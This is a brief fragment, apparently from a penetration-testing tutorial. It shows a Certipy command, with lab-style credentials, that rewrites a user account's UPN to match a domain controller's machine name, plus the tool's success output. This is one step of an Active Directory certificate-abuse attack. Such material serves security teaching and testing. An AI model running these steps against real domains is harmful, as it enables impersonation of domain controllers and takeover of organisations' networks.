 Update account to match DC machine name
certipy account update -u '[email protected]' -p 'Password123!' -user
user2 -upn '[email protected]'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'user2':
userPrincipalName : [email protected]
[*] Successfully updated 'user2'
hide01.ir